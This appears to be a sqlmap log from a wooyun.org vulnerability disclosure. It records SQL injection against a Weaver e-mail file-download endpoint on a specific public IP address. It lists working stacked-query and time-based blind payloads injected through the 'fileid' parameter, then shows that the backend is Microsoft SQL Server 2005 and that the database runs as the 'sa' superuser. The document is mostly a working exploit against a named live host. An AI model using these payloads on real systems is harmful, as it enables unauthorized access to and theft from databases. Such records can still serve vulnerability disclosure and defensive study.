 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLocation
?fileid=32; WAITFOR DELAY '0:0:5'--&download=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLocation
?fileid=32 WAITFOR DELAY '0:0:5'--&download=1
---
[17:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[17:53:33] [INFO] fetching current user
[17:53:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:53:33] [INFO] retrieved: sa
current user: 'sa'
[17:53:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
118.122.88.90'
[*] shutting down at 17:53:41
www.wooyun.org